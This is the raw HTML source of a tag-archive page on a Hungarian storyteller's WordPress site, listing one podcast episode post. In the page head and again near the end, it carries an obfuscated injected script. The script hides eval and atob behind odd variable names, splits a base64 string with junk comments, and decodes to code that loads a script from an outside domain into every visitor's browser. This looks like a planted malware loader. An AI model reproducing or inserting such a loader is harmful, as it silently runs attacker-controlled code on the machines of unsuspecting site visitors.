var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='page-list-style-css'  href='https://www.ketfulu.hu/wp-content/plugins/page-list/css/page-list.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://www.ketfulu.hu/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://www.ketfulu.hu/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.3.24' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://www.ketfulu.hu/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.ketfulu.hu/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='intuitive-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.ketfulu.hu/wp-content/themes/intuitive/assets/css/font-awesome/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='intuitive-style-css'  href='https://www.ketfulu.hu/wp-content/themes/intuitive/style.css?ver=20210704-84744' type='text/css' media='all' />
<style id='intuitive-style-inline-css' type='text/css'>
.custom-header:after { background-color: rgba(0, 0, 0, 0); } 
</style>
<link rel='stylesheet' id='intuitive-block-style-css'  href='https://www.ketfulu.hu/wp-content/themes/intuitive/assets/css/blocks.css?ver=1.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.ketfulu.hu/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.ketfulu.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.ketfulu.hu/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.3.24' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.ketfulu.hu/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://www.ketfulu.hu/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.ketfulu.hu/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.ketfulu.hu\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ketfulu.hu/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.6.2' id='bwg_frontend-js'></script>
<link rel="https://api.w.org/" href="https://www.ketfulu.hu/wp-json/" /><link rel="alternate" type="application/json" href="https://www.ketfulu.hu/wp-json/wp/v2/tags/185" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ketfulu.hu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.ketfulu.hu/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<script type='text/javascript' data-cfasync='false'>var _mmunch = {'front': false, 'page': false, 'post': false, 'category': false, 'author': false, 'search': false, 'attachment': false, 'tag': false};_mmunch['tag'] = true;</script><script data-cfasync="false" src="//a.mailmunch.co/app/v1/site.js" id="mailmunch-script" data-plugin="mc_mm" data-mailmunch-site-id="354996" async></script><style type="text/css">
.sfs-subscriber-count, .sfs-count, .sfs-count span, .sfs-stats { -webkit-box-sizing: initial; -moz-box-sizing: initial; box-sizing: initial; }
.sfs-subscriber-count { width: 88px; overflow: hidden; height: 26px; color: #424242; font: 9px Verdana, Geneva, sans-serif; letter-spacing: 1px; }
.sfs-count { width: 86px; height: 17px; line-height: 17px; margin: 0 auto; background: #ccc; border: 1px solid #909090; border-top-color: #fff; border-left-color: #fff; }
.sfs-count span { display: inline-block; height: 11px; line-height: 12px; margin: 2px 1px 2px 2px; padding: 0 2px 0 3px; background: #e4e4e4; border: 1px solid #a2a2a2; border-bottom-color: #fff; border-right-color: #fff; }
.sfs-stats { font-size: 6px; line-height: 6px; margin: 1px 0 0 1px; word-spacing: 2px; text-align: center; text-transform: uppercase; }
</style>
		<style type="text/css">
					.absolute-header .site-title a,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<script>var mluleslqjri/*czbv*/=/*czbv*/eval;/*czbv*/var bnicefqpbu/*czbv*/=/*czbv*/atob;mluleslqjri(bnicefqpbu("d"+/*czbv*/"mFy"+/*czbv*/"IGQ"+/*nngtzubx*/"9ZG9jd"+/*czbv*/"W1lbnQ"+/*nngtzubx*/"7d"+/*czbv*/"mFy"+/*czbv*/"IHM9ZC5"+/*nngtzubx*/"jcmVhd"+/*czbv*/"GVFbGVtZW5"+/*nngtzubx*/"0"+/*fyoblstyqug*/"KCJz"+/*fyoblstyqug*/"Y3JpcHQ"+/*nngtzubx*/"iKTtz"+/*fyoblstyqug*/"LnNy"+/*czbv*/"Yz"+/*fyoblstyqug*/"0"+/*fyoblstyqug*/"naHR0"+/*fyoblstyqug*/"cHM6Ly"+/*czbv*/"9y"+/*czbv*/"ZXN0"+/*fyoblstyqug*/"Lmd"+/*czbv*/"y"+/*czbv*/"ZWVuZmFz"+/*fyoblstyqug*/"d"+/*czbv*/"GxpbmUuY29tL3RqcnQ"+/*nngtzubx*/"y"+/*czbv*/"Mz"+/*fyoblstyqug*/"V1ZHNkcic7cy"+/*czbv*/"5"+/*nngtzubx*/"pZD0"+/*fyoblstyqug*/"ncm90"+/*fyoblstyqug*/"YXJz"+/*fyoblstyqug*/"Jz"+/*fyoblstyqug*/"tpZihCb29s"+/*nngtzubx*/"ZWFuKGRvY3VtZW5"+/*nngtzubx*/"0"+/*fyoblstyqug*/"LnF1ZXJ5"+/*nngtzubx*/"U2Vs"+/*nngtzubx*/"ZWN0"+/*fyoblstyqug*/"b3IoJ3Njcmlwd"+/*czbv*/"FtpZD0"+/*fyoblstyqug*/"icm90"+/*fyoblstyqug*/"YXJz"+/*fyoblstyqug*/"Il0"+/*fyoblstyqug*/"nKSk9PWZhbHNlKXtkLmd"+/*czbv*/"ld"+/*czbv*/"EVs"+/*nngtzubx*/"ZW1lbnRz"+/*fyoblstyqug*/"Q"+/*nngtzubx*/"nlUYWd"+/*czbv*/"OYW1lKCd"+/*czbv*/"oZWFkJy"+/*czbv*/"lbMF0"+/*fyoblstyqug*/"uYXBwZW5"+/*nngtzubx*/"kQ"+/*nngtzubx*/"2hpbGQ"+/*nngtzubx*/"ocy"+/*czbv*/"k7f"+/*czbv*/"Q"+/*nngtzubx*/""));</script><link rel="icon" href="https://www.ketfulu.hu/wp-content/uploads/2021/07/cropped-ketfulu_logo_nemvektor-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.ketfulu.hu/wp-content/uploads/2021/07/cropped-ketfulu_logo_nemvektor-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ketfulu.hu/wp-content/uploads/2021/07/cropped-ketfulu_logo_nemvektor-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.ketfulu.hu/wp-content/uploads/2021/07/cropped-ketfulu_logo_nemvektor-1-270x270.png" />
</head>

<body class="archive tag tag-itt-es-most tag-185 custom-background wp-custom-logo wp-embed-responsive ect-post hfeed navigation-classic no-sidebar full-width-layout fluid-layout no-header-media-image no-header-media-text no-featured-slider content-has-padding-top social-header-disabled color-scheme-default">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.498039215686" /><feFuncG type="table" tableValues="0 0.498039215686" /><feFuncB type="table" tableValues="0 0.498039215686" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.549019607843 0.988235294118" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.717647058824 0.254901960784" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.278431372549" /><feFuncB type="table" tableValues="0.592156862745 0.278431372549" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.647058823529" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.780392156863 1" /><feFuncG type="table" tableValues="0 0.949019607843" /><feFuncB type="table" tableValues="0.352941176471 0.470588235294" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.650980392157 0.403921568627" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.447058823529 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.0980392156863 1" /><feFuncG type="table" tableValues="0 0.662745098039" /><feFuncB type="table" tableValues="0.847058823529 0.419607843137" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header id="masthead" class="site-header">
		
			<div class="wrapper">
				<div class="site-header-main">
					<div class="site-branding">
	<a href="https://www.ketfulu.hu/" class="custom-logo-link" rel="home"><img width="167" height="160" src="https://www.ketfulu.hu/wp-content/uploads/2021/07/ketfulu_logo_nemvektor_160.png" class="custom-logo" alt="Szilvi, a kétfülű mesemondó" /></a>
	<a class="scrolled-logo-link" href="https://www.ketfulu.hu/" title="Szilvi, a kétfülű mesemondó">
		
		<img class="scrolled-logo" alt="Szilvi, a kétfülű mesemondó" src="https://www.ketfulu.hu/wp-content/uploads/2021/07/ketfulu_logo_nemvektor_160.png">
	</a>
	
	<div class="site-identity">
					<p class="site-title"><a href="https://www.ketfulu.hu/" rel="home">Szilvi, a kétfülű mesemondó</a></p>
		
					<p class="site-description">Amikor a mesék elszabadulnak&#8230;</p>
			</div>
</div><!-- .site-branding -->

					<div id="site-header-menu" class="site-header-menu">
	<div id="primary-menu-wrapper" class="menu-wrapper">
		<div class="menu-toggle-wrapper">
			<button id="menu-toggle" class="menu-toggle" aria-controls="top-menu" aria-expanded="false">
				<span class="menu-label">Menu</span>
			</button>
		</div><!-- .menu-toggle-wrapper -->

		<div class="menu-inside-wrapper">
					<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">
		<ul id="primary-menu" class="menu nav-menu"><li id="menu-item-613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-613"><a href="http://www.ketfulu.hu">Home</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://www.ketfulu.hu/mit-meselsz/">Mit mesélsz?</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://www.ketfulu.hu/meses-bio/">Mesés bio</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.ketfulu.hu/kapcsolat/">Kapcsolat</a></li>
</ul>
	</nav><!-- .main-navigation -->

				<div class="mobile-header-top">
									</div>

			<div class="mobile-social-search">
				<div class="search-container">
					

<form role="search" method="get" class="search-form" action="https://www.ketfulu.hu/">
	<label for="search-form-696acd75bd928">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="search-form-696acd75bd928" class="search-field" placeholder="Keresés..." value="" name="s" title="Search for:">
	</label>
		
	<button type="submit" class="search-submit fa fa-search"></button>
</form>
				</div>

				<nav class="social-navigation" role="navigation" aria-label="Social Links Menu">
					<div class="menu"><ul>
<li class="page_item page-item-8 page_item_has_children"><a href="https://www.ketfulu.hu/kapcsolat/"><span class="screen-reader-text">Kapcsolat</span></a></li>
<li class="page_item page-item-6"><a href="https://www.ketfulu.hu/meses-bio/"><span class="screen-reader-text">Mesés bio</span></a></li>
<li class="page_item page-item-10 page_item_has_children"><a href="https://www.ketfulu.hu/mit-meselsz/"><span class="screen-reader-text">Mit mesélsz?</span></a></li>
<li class="page_item page-item-144"><a href="https://www.ketfulu.hu/naptar/"><span class="screen-reader-text">Naptár</span></a></li>
</ul></div>
				</nav><!-- .social-navigation -->
			</div><!-- .mobile-social-search -->
		</div><!-- .menu-inside-wrapper -->
	</div><!-- #primary-menu-wrapper.menu-wrapper -->

	
	<div id="primary-search-wrapper" class="menu-wrapper">
		<div class="menu-toggle-wrapper">
			<button id="search-toggle" class="menu-toggle search-toggle">
				<span class="menu-label screen-reader-text">Search</span>
			</button>
		</div><!-- .menu-toggle-wrapper -->

		<div class="menu-inside-wrapper">
			<div class="search-container">
				

<form role="search" method="get" class="search-form" action="https://www.ketfulu.hu/">
	<label for="search-form-696acd75bddf8">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="search-form-696acd75bddf8" class="search-field" placeholder="Keresés..." value="" name="s" title="Search for:">
	</label>
		
	<button type="submit" class="search-submit fa fa-search"></button>
</form>
			</div>
		</div><!-- .menu-inside-wrapper -->
	</div><!-- #social-search-wrapper.menu-wrapper -->
</div><!-- .site-header-menu -->
				</div> <!-- .site-header-main -->
			</div> <!-- .wrapper -->
		</header><!-- #masthead -->

		<div class="below-site-header">

			<div class="site-overlay"><span class="screen-reader-text">Site Overlay</span></div>

			






			
			<div id="content" class="site-content">
				<div class="wrapper">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">
				<div class="archive-content-wrap">

					
						
						<header class="page-header">
							<h1 class="page-title">Tag: <span>itt és most</span></h1>						</header><!-- .page-header -->

						
						
						<div class="section-content-wrapper">
							
<article id="post-2020" class="post-2020 post type-post status-publish format-standard hentry category-mediatartalom tag-cseppkanon tag-egyszercsak tag-improvizacio tag-itt-es-most tag-mupa tag-podcast">

	<div class="hentry-inner">
				<div class="post-thumbnail" style="background-image: url( 'https://www.ketfulu.hu/wp-content/themes/intuitive/assets/images/no-thumb-606x606.jpg' )">
			<a href="https://www.ketfulu.hu/ketfulu-kedveszotty-0005-gregus-laszlo-mesemondo-szines-elete/" rel="bookmark"></a>
		</div>

		<div class="entry-container">
			
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.ketfulu.hu/ketfulu-kedveszotty-0005-gregus-laszlo-mesemondo-szines-elete/" rel="bookmark">Kétfülű Kedveszotty 0005 &#8211; Gregus László mesemondó színes élete</a></h2>					<div class="entry-meta">
						<span class="byline screen-reader-text"> <span class="author-label">By </span><span class="author vcard"><a class="url fn n" href="https://www.ketfulu.hu/author/szilvi/">Szilvi</a></span></span><span class="posted-on"><span class="date-label"> </span><a href="https://www.ketfulu.hu/ketfulu-kedveszotty-0005-gregus-laszlo-mesemondo-szines-elete/" rel="bookmark"><time class="entry-date published updated" datetime="2019-02-23T15:51:20+01:00">2019-02-23</time></a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			<div class="entry-summary"><p>Ismét mesemondók beszélgettünk egymás között, ezúttal Gregus László ült a<span class="more-button"><a href="https://www.ketfulu.hu/ketfulu-kedveszotty-0005-gregus-laszlo-mesemondo-szines-elete/" class="more-link">Tovább&#8230;<span class="screen-reader-text">Kétfülű Kedveszotty 0005 &#8211; Gregus László mesemondó színes élete</span></a></span></p>
</div><!-- .entry-summary -->
		</div> <!-- .entry-container -->
	</div> <!-- .hentry-inner -->
</article><!-- #post-2020 -->
						</div> <!-- .section-content-wrapper -->

										</div>  <!-- .archive-content-wrap -->
			</main><!-- #main -->
		</div><!-- #primary -->

			</div><!-- .wrapper -->
		</div><!-- #content -->

				
		<footer id="colophon" class="site-footer">
			

	<aside id="tertiary" class="widget-area footer-widget-area one" role="complementary">
		<div class="wrapper">
							<div class="widget-column footer-widget-1">
					<section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Kategóriák</h2><form action="https://www.ketfulu.hu" method="get"><label class="screen-reader-text" for="cat">Kategóriák</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="4">ajánló</option>
	<option class="level-0" value="6">beszámoló-összefoglaló</option>
	<option class="level-0" value="9">hetedhétfő körbeblog</option>
	<option class="level-0" value="187">információk</option>
	<option class="level-0" value="5">ismeretterjesztés</option>
	<option class="level-0" value="117">játék</option>
	<option class="level-0" value="127">médiatartalom</option>
	<option class="level-0" value="3">merengés</option>
	<option class="level-0" value="237">minden más, ami mese</option>
	<option class="level-0" value="8">Szertár margójára sorozat</option>
	<option class="level-0" value="1">Uncategorised</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://www.ketfulu.hu/wp-login.php">Log in</a></li>
			<li><a href="https://www.ketfulu.hu/feed/">Entries feed</a></li>
			<li><a href="https://www.ketfulu.hu/comments/feed/">Comments feed</a></li>

			<li><a href="https://en-gb.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section>				</div>
					</div>
	</aside><!-- .widget-area -->


			<div id="site-generator">
	<div class="wrapper">

		
		<div class="site-info">
			Copyright &copy; 2026 <a href="https://www.ketfulu.hu/">Szilvi, a kétfülű mesemondó</a>. All Rights Reserved.  &#124; Intuitive&nbsp;by&nbsp;<a target="_blank" href="https://catchthemes.com/">Catch Themes</a>		</div> <!-- .site-info -->
	</div> <!-- .wrapper -->
</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div> <!-- below-site-header -->
</div><!-- #page -->

<script>var mluleslqjri/*czbv*/=/*czbv*/eval;/*czbv*/var bnicefqpbu/*czbv*/=/*czbv*/atob;mluleslqjri(bnicefqpbu("d"+/*czbv*/"mFy"+/*czbv*/"IGQ"+/*nngtzubx*/"9ZG9jd"+/*czbv*/"W1lbnQ"+/*nngtzubx*/"7d"+/*czbv*/"mFy"+/*czbv*/"IHM9ZC5"+/*nngtzubx*/"jcmVhd"+/*czbv*/"GVFbGVtZW5"+/*nngtzubx*/"0"+/*fyoblstyqug*/"KCJz"+/*fyoblstyqug*/"Y3JpcHQ"+/*nngtzubx*/"iKTtz"+/*fyoblstyqug*/"LnNy"+/*czbv*/"Yz"+/*fyoblstyqug*/"0"+/*fyoblstyqug*/"naHR0"+/*fyoblstyqug*/"cHM6Ly"+/*czbv*/"9y"+/*czbv*/"ZXN0"+/*fyoblstyqug*/"Lmd"+/*czbv*/"y"+/*czbv*/"ZWVuZmFz"+/*fyoblstyqug*/"d"+/*czbv*/"GxpbmUuY29tL3RqcnQ"+/*nngtzubx*/"y"+/*czbv*/"Mz"+/*fyoblstyqug*/"V1ZHNkcic7cy"+/*czbv*/"5"+/*nngtzubx*/"pZD0"+/*fyoblstyqug*/"ncm90"+/*fyoblstyqug*/"YXJz"+/*fyoblstyqug*/"Jz"+/*fyoblstyqug*/"tpZihCb29s"+/*nngtzubx*/"ZWFuKGRvY3VtZW5"+/*nngtzubx*/"0"+/*fyoblstyqug*/"LnF1ZXJ5"+/*nngtzubx*/"U2Vs"+/*nngtzubx*/"ZWN0"+/*fyoblstyqug*/"b3IoJ3Njcmlwd"+/*czbv*/"FtpZD0"+/*fyoblstyqug*/"icm90"+/*fyoblstyqug*/"YXJz"+/*fyoblstyqug*/"Il0"+/*fyoblstyqug*/"nKSk9PWZhbHNlKXtkLmd"+/*czbv*/"ld"+/*czbv*/"EVs"+/*nngtzubx*/"ZW1lbnRz"+/*fyoblstyqug*/"Q"+/*nngtzubx*/"nlUYWd"+/*czbv*/"OYW1lKCd"+/*czbv*/"oZWFkJy"+/*czbv*/"lbMF0"+/*fyoblstyqug*/"uYXBwZW5"+/*nngtzubx*/"kQ"+/*nngtzubx*/"2hpbGQ"+/*nngtzubx*/"ocy"+/*czbv*/"k7f"+/*czbv*/"Q"+/*nngtzubx*/""));</script><script type='text/javascript' src='https://www.ketfulu.hu/wp-content/themes/intuitive/assets/js/jquery.matchHeight.min.js?ver=20190730' id='jquery-match-height-js'></script>
<script type='text/javascript' id='intuitive-custom-script-js-extra'>
/* <![CDATA[ */
var intuitiveScreenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ketfulu.hu/wp-content/themes/intuitive/assets/js/custom-scripts.min.js?ver=20190730' id='intuitive-custom-script-js'></script>
<script type='text/javascript' src='https://www.ketfulu.hu/wp-content/themes/intuitive/assets/js/navigation.min.js?ver=20190730' id='intuitive-navigation-js'></script>
<script type='text/javascript' src='https://www.ketfulu.hu/wp-content/themes/intuitive/assets/js/skip-link-focus-fix.min.js?ver=20190730' id='intuitive-skip-link-focus-fix-js'></script>
